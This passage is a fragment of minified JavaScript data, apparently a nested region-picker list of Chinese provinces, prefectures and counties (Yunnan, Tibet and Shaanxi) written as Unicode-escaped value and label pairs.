02",children:[{value:"\u4e94\u534e\u533a",label:"\u4e94\u534e\u533a"},{value:"\u76d8\u9f99\u533a",label:"\u76d8\u9f99\u533a"},{value:"\u5b98\u6e21\u533a",label:"\u5b98\u6e21\u533a"},{value:"\u897f\u5c71\u533a",label:"\u897f\u5c71\u533a"},{value:"\u4e1c\u5ddd\u533a",label:"\u4e1c\u5ddd\u533a"},{value:"\u5448\u8d21\u53bf",label:"\u5448\u8d21\u53bf"},{value:"\u664b\u5b81\u53bf",label:"\u664b\u5b81\u53bf"},{value:"\u5bcc\u6c11\u53bf",label:"\u5bcc\u6c11\u53bf"},{value:"\u5b9c\u826f\u53bf",label:"\u5b9c\u826f\u53bf"},{value:"\u77f3\u6797\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u77f3\u6797\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5d69\u660e\u53bf",label:"\u5d69\u660e\u53bf"},{value:"\u7984\u529d\u5f5d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u7984\u529d\u5f5d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5bfb\u7538\u56de\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5bfb\u7538\u56de\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b89\u5b81\u5e02",label:"\u5b89\u5b81\u5e02"}]},{value:"\u66f2\u9756\u5e02",label:"\u66f2\u9756\u5e02",children:[{value:"\u9e92\u9e9f\u533a",label:"\u9e92\u9e9f\u533a"},{value:"\u9a6c\u9f99\u53bf",label:"\u9a6c\u9f99\u53bf"},{value:"\u9646\u826f\u53bf",label:"\u9646\u826f\u53bf"},{value:"\u5e08\u5b97\u53bf",label:"\u5e08\u5b97\u53bf"},{value:"\u7f57\u5e73\u53bf",label:"\u7f57\u5e73\u53bf"},{value:"\u5bcc\u6e90\u53bf",label:"\u5bcc\u6e90\u53bf"},{value:"\u4f1a\u6cfd\u53bf",label:"\u4f1a\u6cfd\u53bf"},{value:"\u6cbe\u76ca\u53bf",label:"\u6cbe\u76ca\u53bf"},{value:"\u5ba3\u5a01\u5e02",label:"\u5ba3\u5a01\u5e02"}]},{value:"\u7389\u6eaa\u5e02",label:"\u7389\u6eaa\u5e02",children:[{value:"\u7ea2\u5854\u533a",label:"\u7ea2\u5854\u533a"},{value:"\u6c5f\u5ddd\u53bf",label:"\u6c5f\u5ddd\u53bf"},{value:"\u6f84\u6c5f\u53bf",label:"\u6f84\u6c5f\u53bf"},{value:"\u901a\u6d77\u53bf",label:"\u901a\u6d77\u53bf"},{value:"\u534e\u5b81\u53bf",label:"\u534e\u5b81\u53bf"},{value:"\u6613\u95e8\u53bf",label:"\u6613\u95e8\u53bf"},{value:"\u5ce8\u5c71\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5ce8\u5c71\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u5e73\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u5e73\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5143\u6c5f\u54c8\u5c3c\u65cf\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u5143\u6c5f\u54c8\u5c3c\u65cf\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4fdd\u5c71\u5e02",label:"\u4fdd\u5c71\u5e02",children:[{value:"\u9686\u9633\u533a",label:"\u9686\u9633\u533a"},{value:"\u65bd\u7538\u53bf",label:"\u65bd\u7538\u53bf"},{value:"\u817e\u51b2\u53bf",label:"\u817e\u51b2\u53bf"},{value:"\u9f99\u9675\u53bf",label:"\u9f99\u9675\u53bf"},{value:"\u660c\u5b81\u53bf",label:"\u660c\u5b81\u53bf"}]},{value:"\u662d\u901a\u5e02",label:"\u662d\u901a\u5e02",children:[{value:"\u662d\u9633\u533a",label:"\u662d\u9633\u533a"},{value:"\u9c81\u7538\u53bf",label:"\u9c81\u7538\u53bf"},{value:"\u5de7\u5bb6\u53bf",label:"\u5de7\u5bb6\u53bf"},{value:"\u76d0\u6d25\u53bf",label:"\u76d0\u6d25\u53bf"},{value:"\u5927\u5173\u53bf",label:"\u5927\u5173\u53bf"},{value:"\u6c38\u5584\u53bf",label:"\u6c38\u5584\u53bf"},{value:"\u7ee5\u6c5f\u53bf",label:"\u7ee5\u6c5f\u53bf"},{value:"\u9547\u96c4\u53bf",label:"\u9547\u96c4\u53bf"},{value:"\u5f5d\u826f\u53bf",label:"\u5f5d\u826f\u53bf"},{value:"\u5a01\u4fe1\u53bf",label:"\u5a01\u4fe1\u53bf"},{value:"\u6c34\u5bcc\u53bf",label:"\u6c34\u5bcc\u53bf"}]},{value:"\u4e3d\u6c5f\u5e02",label:"\u4e3d\u6c5f\u5e02",children:[{value:"\u53e4\u57ce\u533a",label:"\u53e4\u57ce\u533a"},{value:"\u7389\u9f99\u7eb3\u897f\u65cf\u81ea\u6cbb\u53bf",label:"\u7389\u9f99\u7eb3\u897f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c38\u80dc\u53bf",label:"\u6c38\u80dc\u53bf"},{value:"\u534e\u576a\u53bf",label:"\u534e\u576a\u53bf"},{value:"\u5b81\u8497\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5b81\u8497\u5f5d\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u601d\u8305\u5e02",label:"\u601d\u8305\u5e02",children:[{value:"\u7fe0\u4e91\u533a",label:"\u7fe0\u4e91\u533a"},{value:"\u666e\u6d31\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666e\u6d31\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u58a8\u6c5f\u54c8\u5c3c\u65cf\u81ea\u6cbb\u53bf",label:"\u58a8\u6c5f\u54c8\u5c3c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u666f\u4e1c\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u4e1c\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u666f\u8c37\u50a3\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u8c37\u50a3\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9547\u6c85\u5f5d\u65cf\u54c8\u5c3c\u65cf\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf",label:"\u9547\u6c85\u5f5d\u65cf\u54c8\u5c3c\u65cf\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c5f\u57ce\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u6c5f\u57ce\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b5f\u8fde\u50a3\u65cf\u62c9\u795c\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u5b5f\u8fde\u50a3\u65cf\u62c9\u795c\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6f9c\u6ca7\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf",label:"\u6f9c\u6ca7\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u897f\u76df\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u897f\u76df\u4f64\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4e34\u6ca7\u5e02",label:"\u4e34\u6ca7\u5e02",children:[{value:"\u4e34\u7fd4\u533a",label:"\u4e34\u7fd4\u533a"},{value:"\u51e4\u5e86\u53bf",label:"\u51e4\u5e86\u53bf"},{value:"\u4e91\u53bf",label:"\u4e91\u53bf"},{value:"\u6c38\u5fb7\u53bf",label:"\u6c38\u5fb7\u53bf"},{value:"\u9547\u5eb7\u53bf",label:"\u9547\u5eb7\u53bf"},{value:"\u53cc\u6c5f\u62c9\u795c\u65cf\u4f64\u65cf\u5e03\u6717\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u53cc\u6c5f\u62c9\u795c\u65cf\u4f64\u65cf\u5e03\u6717\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u803f\u9a6c\u50a3\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u803f\u9a6c\u50a3\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6ca7\u6e90\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u6ca7\u6e90\u4f64\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u695a\u96c4\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u695a\u96c4\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u695a\u96c4\u5e02",label:"\u695a\u96c4\u5e02"},{value:"\u53cc\u67cf\u53bf",label:"\u53cc\u67cf\u53bf"},{value:"\u725f\u5b9a\u53bf",label:"\u725f\u5b9a\u53bf"},{value:"\u5357\u534e\u53bf",label:"\u5357\u534e\u53bf"},{value:"\u59da\u5b89\u53bf",label:"\u59da\u5b89\u53bf"},{value:"\u5927\u59da\u53bf",label:"\u5927\u59da\u53bf"},{value:"\u6c38\u4ec1\u53bf",label:"\u6c38\u4ec1\u53bf"},{value:"\u5143\u8c0b\u53bf",label:"\u5143\u8c0b\u53bf"},{value:"\u6b66\u5b9a\u53bf",label:"\u6b66\u5b9a\u53bf"},{value:"\u7984\u4e30\u53bf",label:"\u7984\u4e30\u53bf"}]},{value:"\u7ea2\u6cb3\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u7ea2\u6cb3\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u4e2a\u65e7\u5e02",label:"\u4e2a\u65e7\u5e02"},{value:"\u5f00\u8fdc\u5e02",label:"\u5f00\u8fdc\u5e02"},{value:"\u8499\u81ea\u53bf",label:"\u8499\u81ea\u53bf"},{value:"\u5c4f\u8fb9\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5c4f\u8fb9\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5efa\u6c34\u53bf",label:"\u5efa\u6c34\u53bf"},{value:"\u77f3\u5c4f\u53bf",label:"\u77f3\u5c4f\u53bf"},{value:"\u5f25\u52d2\u53bf",label:"\u5f25\u52d2\u53bf"},{value:"\u6cf8\u897f\u53bf",label:"\u6cf8\u897f\u53bf"},{value:"\u5143\u9633\u53bf",label:"\u5143\u9633\u53bf"},{value:"\u7ea2\u6cb3\u53bf",label:"\u7ea2\u6cb3\u53bf"},{value:"\u91d1\u5e73\u82d7\u65cf\u7476\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u91d1\u5e73\u82d7\u65cf\u7476\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7eff\u6625\u53bf",label:"\u7eff\u6625\u53bf"},{value:"\u6cb3\u53e3\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u6cb3\u53e3\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6587\u5c71\u58ee\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6587\u5c71\u58ee\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6587\u5c71\u53bf",label:"\u6587\u5c71\u53bf"},{value:"\u781a\u5c71\u53bf",label:"\u781a\u5c71\u53bf"},{value:"\u897f\u7574\u53bf",label:"\u897f\u7574\u53bf"},{value:"\u9ebb\u6817\u5761\u53bf",label:"\u9ebb\u6817\u5761\u53bf"},{value:"\u9a6c\u5173\u53bf",label:"\u9a6c\u5173\u53bf"},{value:"\u4e18\u5317\u53bf",label:"\u4e18\u5317\u53bf"},{value:"\u5e7f\u5357\u53bf",label:"\u5e7f\u5357\u53bf"},{value:"\u5bcc\u5b81\u53bf",label:"\u5bcc\u5b81\u53bf"}]},{value:"\u897f\u53cc\u7248\u7eb3\u50a3\u65cf\u81ea\u6cbb\u5dde",label:"\u897f\u53cc\u7248\u7eb3\u50a3\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u666f\u6d2a\u5e02",label:"\u666f\u6d2a\u5e02"},{value:"\u52d0\u6d77\u53bf",label:"\u52d0\u6d77\u53bf"},{value:"\u52d0\u814a\u53bf",label:"\u52d0\u814a\u53bf"}]},{value:"\u5927\u7406\u767d\u65cf\u81ea\u6cbb\u5dde",label:"\u5927\u7406\u767d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5927\u7406\u5e02",label:"\u5927\u7406\u5e02"},{value:"\u6f3e\u6fde\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u6f3e\u6fde\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7965\u4e91\u53bf",label:"\u7965\u4e91\u53bf"},{value:"\u5bbe\u5ddd\u53bf",label:"\u5bbe\u5ddd\u53bf"},{value:"\u5f25\u6e21\u53bf",label:"\u5f25\u6e21\u53bf"},{value:"\u5357\u6da7\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5357\u6da7\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5dcd\u5c71\u5f5d\u65cf\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5dcd\u5c71\u5f5d\u65cf\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c38\u5e73\u53bf",label:"\u6c38\u5e73\u53bf"},{value:"\u4e91\u9f99\u53bf",label:"\u4e91\u9f99\u53bf"},{value:"\u6d31\u6e90\u53bf",label:"\u6d31\u6e90\u53bf"},{value:"\u5251\u5ddd\u53bf",label:"\u5251\u5ddd\u53bf"},{value:"\u9e64\u5e86\u53bf",label:"\u9e64\u5e86\u53bf"}]},{value:"\u5fb7\u5b8f\u50a3\u65cf\u666f\u9887\u65cf\u81ea\u6cbb\u5dde",label:"\u5fb7\u5b8f\u50a3\u65cf\u666f\u9887\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u745e\u4e3d\u5e02",label:"\u745e\u4e3d\u5e02"},{value:"\u6f5e\u897f\u5e02",label:"\u6f5e\u897f\u5e02"},{value:"\u6881\u6cb3\u53bf",label:"\u6881\u6cb3\u53bf"},{value:"\u76c8\u6c5f\u53bf",label:"\u76c8\u6c5f\u53bf"},{value:"\u9647\u5ddd\u53bf",label:"\u9647\u5ddd\u53bf"}]},{value:"\u6012\u6c5f\u5088\u50f3\u65cf\u81ea\u6cbb\u5dde",label:"\u6012\u6c5f\u5088\u50f3\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6cf8\u6c34\u53bf",label:"\u6cf8\u6c34\u53bf"},{value:"\u798f\u8d21\u53bf",label:"\u798f\u8d21\u53bf"},{value:"\u8d21\u5c71\u72ec\u9f99\u65cf\u6012\u65cf\u81ea\u6cbb\u53bf",label:"\u8d21\u5c71\u72ec\u9f99\u65cf\u6012\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5170\u576a\u767d\u65cf\u666e\u7c73\u65cf\u81ea\u6cbb\u53bf",label:"\u5170\u576a\u767d\u65cf\u666e\u7c73\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u8fea\u5e86\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u8fea\u5e86\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u9999\u683c\u91cc\u62c9\u53bf",label:"\u9999\u683c\u91cc\u62c9\u53bf"},{value:"\u5fb7\u94a6\u53bf",label:"\u5fb7\u94a6\u53bf"},{value:"\u7ef4\u897f\u5088\u50f3\u65cf\u81ea\u6cbb\u53bf",label:"\u7ef4\u897f\u5088\u50f3\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u897f\u85cf",label:"\u897f\u85cf",children:[{value:"\u62c9\u8428\u5e02",label:"\u62c9\u8428\u5e02",children:[{value:"\u57ce\u5173\u533a",label:"\u57ce\u5173\u533a"},{value:"\u6797\u5468\u53bf",label:"\u6797\u5468\u53bf"},{value:"\u5f53\u96c4\u53bf",label:"\u5f53\u96c4\u53bf"},{value:"\u5c3c\u6728\u53bf",label:"\u5c3c\u6728\u53bf"},{value:"\u66f2\u6c34\u53bf",label:"\u66f2\u6c34\u53bf"},{value:"\u5806\u9f99\u5fb7\u5e86\u53bf",label:"\u5806\u9f99\u5fb7\u5e86\u53bf"},{value:"\u8fbe\u5b5c\u53bf",label:"\u8fbe\u5b5c\u53bf"},{value:"\u58a8\u7af9\u5de5\u5361\u53bf",label:"\u58a8\u7af9\u5de5\u5361\u53bf"}]},{value:"\u660c\u90fd\u5730\u533a",label:"\u660c\u90fd\u5730\u533a",children:[{value:"\u660c\u90fd\u53bf",label:"\u660c\u90fd\u53bf"},{value:"\u6c5f\u8fbe\u53bf",label:"\u6c5f\u8fbe\u53bf"},{value:"\u8d21\u89c9\u53bf",label:"\u8d21\u89c9\u53bf"},{value:"\u7c7b\u4e4c\u9f50\u53bf",label:"\u7c7b\u4e4c\u9f50\u53bf"},{value:"\u4e01\u9752\u53bf",label:"\u4e01\u9752\u53bf"},{value:"\u5bdf\u96c5\u53bf",label:"\u5bdf\u96c5\u53bf"},{value:"\u516b\u5bbf\u53bf",label:"\u516b\u5bbf\u53bf"},{value:"\u5de6\u8d21\u53bf",label:"\u5de6\u8d21\u53bf"},{value:"\u8292\u5eb7\u53bf",label:"\u8292\u5eb7\u53bf"},{value:"\u6d1b\u9686\u53bf",label:"\u6d1b\u9686\u53bf"},{value:"\u8fb9\u575d\u53bf",label:"\u8fb9\u575d\u53bf"}]},{value:"\u5c71\u5357\u5730\u533a",label:"\u5c71\u5357\u5730\u533a",children:[{value:"\u4e43\u4e1c\u53bf",label:"\u4e43\u4e1c\u53bf"},{value:"\u624e\u56ca\u53bf",label:"\u624e\u56ca\u53bf"},{value:"\u8d21\u560e\u53bf",label:"\u8d21\u560e\u53bf"},{value:"\u6851\u65e5\u53bf",label:"\u6851\u65e5\u53bf"},{value:"\u743c\u7ed3\u53bf",label:"\u743c\u7ed3\u53bf"},{value:"\u66f2\u677e\u53bf",label:"\u66f2\u677e\u53bf"},{value:"\u63aa\u7f8e\u53bf",label:"\u63aa\u7f8e\u53bf"},{value:"\u6d1b\u624e\u53bf",label:"\u6d1b\u624e\u53bf"},{value:"\u52a0\u67e5\u53bf",label:"\u52a0\u67e5\u53bf"},{value:"\u9686\u5b50\u53bf",label:"\u9686\u5b50\u53bf"},{value:"\u9519\u90a3\u53bf",label:"\u9519\u90a3\u53bf"},{value:"\u6d6a\u5361\u5b50\u53bf",label:"\u6d6a\u5361\u5b50\u53bf"}]},{value:"\u65e5\u5580\u5219\u5730\u533a",label:"\u65e5\u5580\u5219\u5730\u533a",children:[{value:"\u65e5\u5580\u5219\u5e02",label:"\u65e5\u5580\u5219\u5e02"},{value:"\u5357\u6728\u6797\u53bf",label:"\u5357\u6728\u6797\u53bf"},{value:"\u6c5f\u5b5c\u53bf",label:"\u6c5f\u5b5c\u53bf"},{value:"\u5b9a\u65e5\u53bf",label:"\u5b9a\u65e5\u53bf"},{value:"\u8428\u8fe6\u53bf",label:"\u8428\u8fe6\u53bf"},{value:"\u62c9\u5b5c\u53bf",label:"\u62c9\u5b5c\u53bf"},{value:"\u6602\u4ec1\u53bf",label:"\u6602\u4ec1\u53bf"},{value:"\u8c22\u901a\u95e8\u53bf",label:"\u8c22\u901a\u95e8\u53bf"},{value:"\u767d\u6717\u53bf",label:"\u767d\u6717\u53bf"},{value:"\u4ec1\u5e03\u53bf",label:"\u4ec1\u5e03\u53bf"},{value:"\u5eb7\u9a6c\u53bf",label:"\u5eb7\u9a6c\u53bf"},{value:"\u5b9a\u7ed3\u53bf",label:"\u5b9a\u7ed3\u53bf"},{value:"\u4ef2\u5df4\u53bf",label:"\u4ef2\u5df4\u53bf"},{value:"\u4e9a\u4e1c\u53bf",label:"\u4e9a\u4e1c\u53bf"},{value:"\u5409\u9686\u53bf",label:"\u5409\u9686\u53bf"},{value:"\u8042\u62c9\u6728\u53bf",label:"\u8042\u62c9\u6728\u53bf"},{value:"\u8428\u560e\u53bf",label:"\u8428\u560e\u53bf"},{value:"\u5c97\u5df4\u53bf",label:"\u5c97\u5df4\u53bf"}]},{value:"\u90a3\u66f2\u5730\u533a",label:"\u90a3\u66f2\u5730\u533a",children:[{value:"\u90a3\u66f2\u53bf",label:"\u90a3\u66f2\u53bf"},{value:"\u5609\u9ece\u53bf",label:"\u5609\u9ece\u53bf"},{value:"\u6bd4\u5982\u53bf",label:"\u6bd4\u5982\u53bf"},{value:"\u8042\u8363\u53bf",label:"\u8042\u8363\u53bf"},{value:"\u5b89\u591a\u53bf",label:"\u5b89\u591a\u53bf"},{value:"\u7533\u624e\u53bf",label:"\u7533\u624e\u53bf"},{value:"\u7d22\u53bf",label:"\u7d22\u53bf"},{value:"\u73ed\u6208\u53bf",label:"\u73ed\u6208\u53bf"},{value:"\u5df4\u9752\u53bf",label:"\u5df4\u9752\u53bf"},{value:"\u5c3c\u739b\u53bf",label:"\u5c3c\u739b\u53bf"}]},{value:"\u963f\u91cc\u5730\u533a",label:"\u963f\u91cc\u5730\u533a",children:[{value:"\u666e\u5170\u53bf",label:"\u666e\u5170\u53bf"},{value:"\u672d\u8fbe\u53bf",label:"\u672d\u8fbe\u53bf"},{value:"\u5676\u5c14\u53bf",label:"\u5676\u5c14\u53bf"},{value:"\u65e5\u571f\u53bf",label:"\u65e5\u571f\u53bf"},{value:"\u9769\u5409\u53bf",label:"\u9769\u5409\u53bf"},{value:"\u6539\u5219\u53bf",label:"\u6539\u5219\u53bf"},{value:"\u63aa\u52e4\u53bf",label:"\u63aa\u52e4\u53bf"}]},{value:"\u6797\u829d\u5730\u533a",label:"\u6797\u829d\u5730\u533a",children:[{value:"\u6797\u829d\u53bf",label:"\u6797\u829d\u53bf"},{value:"\u5de5\u5e03\u6c5f\u8fbe\u53bf",label:"\u5de5\u5e03\u6c5f\u8fbe\u53bf"},{value:"\u7c73\u6797\u53bf",label:"\u7c73\u6797\u53bf"},{value:"\u58a8\u8131\u53bf",label:"\u58a8\u8131\u53bf"},{value:"\u6ce2\u5bc6\u53bf",label:"\u6ce2\u5bc6\u53bf"},{value:"\u5bdf\u9685\u53bf",label:"\u5bdf\u9685\u53bf"},{value:"\u6717\u53bf",label:"\u6717\u53bf"}]}]},{value:"\u9655\u897f\u7701",label:"\u9655\u897f\u7701",children:[{value:"\u897f\u5b89\u5e02",label:"\u897f\u5b89\u5e02",children:[{value:"\u65b0\u57ce\u533a",label:"\u65b0\u57ce\u533a"},{value:"\u7891\u6797\u533a",label:"\u7891\u6797\u533a"},{value:"\u83b2\u6e56\u533a",label:"\u83b2\u6e56\u533a"},{value:"\u705e\u6865\u533a",label:"\u705e\u6865\u533a"},{value:"\u672a\u592e\u533a",label:"\u672a\u592e\u533a"},{value:"\u96c1\u5854\u533a",label:"\u96c1\u5854\u533a"},{value:"\u960e\u826f\u533a",label:"\u960e\u826f\u533a"},{value:"\u4e34\u6f7c\u533a",label:"\u4e34\u6f7c\u533a"},{value:"\u957f\u5b89\u533a",label:"\u957f\u5b89\u533a"},{value:"\u84dd\u7530\u53bf",label:"\u84dd\u7530\u53bf"},{value:"\u5468\u81f3\u53bf",label:"\u5468\u81f3\u53bf"},{value:"\u6237\u53bf",label:"\u6237\u53bf"},{value:"\u9ad8\u9675\u53bf",label:"\u9ad8\u9675\u53bf"}]},{value:"\u94dc\u5ddd\u5e02",label:"\u94dc\u5ddd\u5e02",children:[{value:"\u738b\u76ca\u533a",label:"\u738b\u76ca\u533a"},{value:"\u5370\u53f0\u533a",label:"\u5370\u53f0\u533a"},{value:"\u8000\u5dde\u533a",label:"\u8000\u5dde\u533a"},{value:"\u5b9c\u541b\u53bf",label:"\u5b9c\u541b\u53bf"}]},{value:"\u5b9d\u9e21\u5e02",label:"\u5b9d\u9e21\u5e02",children:[{value:"\u6e2d\u6ee8\u533a",label:"\u6e2d\u6ee8\u533a"},{value:"\u91d1\u53f0\u533a",label:"\u91d1\u53f0\u533a"},{value:"\u9648\u4ed3\u533a",label:"\u9648\u4ed3\u533a"},{value:"\u51e4\u7fd4\u53bf",label:"\u51e4\u7fd4\u53bf"},{value:"\u5c90\u5c71\u53bf",label:"\u5c90\u5c71\u53bf"},{value:"\u6276\u98ce\u53bf",label:"\u6276\u98ce\u53bf"},{value:"\u7709\u53bf",label:"\u7709\u53bf"},{value:"\u9647\u53bf",label:"\u9647\u53bf"},{value:"\u5343\u9633\u53bf",label:"\u5343\u9633\u53bf"},{value:"\u9e9f\u6e38\u53bf",label:"\u9e9f\u6e38\u53bf"},{value:"\u51e4\u53bf",label:"\u51e4\u53bf"},{value:"\u592a\u767d\u53bf",label:"\u592a\u767d\u53bf"}]},{value:"\u54b8\u9633\u5e02",label:"\u54b8\u9633\u5e02",children:[{value:"\u79e6\u90fd\u533a",label:"\u79e6\u90fd\u533a"},{value:"\u6768\u51cc\u533a",label:"\u6768\u51cc\u533a"},{value:"\u6e2d\u57ce\u533a",label:"\u6e2d\u57ce\u533a"},{value:"\u4e09\u539f\u53bf",label:"\u4e09\u539f\u53bf"},{value:"\u6cfe\u9633\u53bf",label:"\u6cfe\u9633\u53bf"},{value:"\u4e7e\u53bf",label:"\u4e7e\u53bf"},{value:"\u793c\u6cc9\u53bf",label:"\u793c\u6cc9\u53bf"},{value:"\u6c38\u5bff\u53bf",label:"\u6c38\u5bff\u53bf"},{value:"\u5f6c\u53bf",label:"\u5f6c\u53bf"},{value:"\u957f\u6b66\u53bf",label:"\u957f\u6b66\u53bf"},{value:"\u65ec\u9091\u53bf",label:"\u65ec\u9091\u53bf"},{value:"\u6df3\u5316\u53bf",label:"\u6df3\u5316\u53bf"},{value:"\u6b66\u529f\u53bf",label:"\u6b66\u529f\u53bf"},{value:"\u5174\u5e73\u5e02",label:"\u5174\u5e73\u5e02"}]},{value:"\u6e2d\u5357\u5e02",label:"\u6e2d\u5357\u5e02",children:[{value:"\u4e34\u6e2d\u533a",label:"\u4e34\u6e2d\u533a"},{value:"\u534e\u53bf",label:"\u534e\u53bf"},{value:"\u6f7c\u5173\u53bf",label:"\u6f7c\u5173\u53bf"},{value:"\u5927\u8354\u53bf",label:"\u5927\u8354\u53bf"},{value:"\u5408\u9633\u53bf",label:"\u5408\u9633\u53bf"},{value:"\u6f84\u57ce\u53bf",label:"\u6f84\u57ce\u53bf"},{value:"\u84b2\u57ce\u53bf",label:"\u84b2\u57ce\u53bf"},{value:"\u767d\u6c34\u53bf",label:"\u767d\u6c34\u53bf"},{value:"\u5bcc\u5e73\u53bf",label:"\u5bcc\u5e73\u53bf"},{value:"\u97e9\u57ce\u5e02",label:"\u97e9\u57ce\u5e02"},{value:"\u534e\u9634\u5e02",label:"\u534e\u9634\u5e02"}]},{value:"\u5ef6\u5b89\u5e02",label:"\u5ef6\u5b89\u5e02",children:[{value:"\u5b9d\u5854\u533a",label:"\u5b9d\u5854\u533a"},{value:"\u5ef6\u957f\u53bf",label:"\u5ef6\u957f\u53bf"},{value:"\u5ef6\u5ddd\u53bf",label:"\u5ef6\u5ddd\u53bf"},{value:"\u5b50\u957f\u53bf",label:"\u5b50\u957f\u53bf"},{value:"\u5b89\u585e\u53bf",label:"\u5b89\u585e\u53bf"},{value:"\u5fd7\u4e39\u53bf",label:"\u5fd7\u4e39\u53bf"},{value:"\u5434\u8d77\u53bf",label:"\u5434\u8d77\u53bf"},{value:"\u7518\u6cc9\u53bf",label:"\u7518\u6cc9\u53bf"},{value:"\u5bcc\u53bf",label:"\u5bcc\u53bf"},{value:"\u6d1b\u5ddd\u53bf",label:"\u6d1b\u5ddd\u53bf"},{value:"\u5b9c\u5ddd\u53bf",label:"\u5b9c\u5ddd\u53bf"},{value:"\u9ec4\u9f99\u53bf",label:"\u9ec4\u9f99\u53bf"},{value:"\u9ec4\u9675\u53bf",label:"\u9ec4\u9675\u53bf"}]},{value:"\u6c49\u4e2d\u5e02",label:"\u6c49\u4e2d\u5e02",children:[{value:"\u6c49\u53f0\u533a",label:"\u6c49\u53f0\u533a"},{value:"\u5357\u90d1\u53bf",label:"\u5357\u90d1\u53bf"},{value:"\u57ce\u56fa\u53bf",label:"\u57ce\u56fa\u53bf"},{value:"\u6d0b\u53bf",label:"\u6d0b\u53bf"},{value:"\u897f\u4e61\u53bf",label:"\u897f\u4e61\u53bf"},{value:"\u52c9\u53bf",label:"\u52c9\u53bf"},{value:"\u5b81\u5f3a\u53bf",label:"\u5b81\u5f3a\u53bf"},{value:"\u7565\u9633\u53bf",label:"\u7565\u9633\u53bf"},{value:"\u9547\u5df4\u53bf",label:"\u9547\u5df4\u53bf"},{value:"\u7559\u575d\u53bf",label:"\u7559\u575d\u53bf"},{value:"\u4f5b\u576a\u53bf",label:"\u4f5b\u576a\u53bf"}]},{value:"\u6986\u6797\u5e02",label:"\u6986\u6797\u5e02",children:[{value:"\u6986\u9633\u533a",label:"\u6986\u9633\u533a"},{value:"\u795e\u6728\u53bf",label:"\u795e\u6728\u53bf"},{value:"\u5e9c\u8c37\u53bf",label:"\u5e9c\u8c37\u53bf"},{value:"\u6a2a\u5c71\u53bf",label:"\u6a2a\u5c71\u53bf"},{value:"\u9756\u8fb9\u53bf",label:"\u9756\u8fb9\u53bf"},{value:"\u5b9a\u8fb9\u53bf",label:"\u5b9a\u8fb9\u53bf"},{value:"\u7ee5\u5fb7\u53bf",label:"\u7ee5\u5fb7\u53bf"},{value:"\u7c73\u8102\u53bf",label:"\u7c73\u8102\u53bf"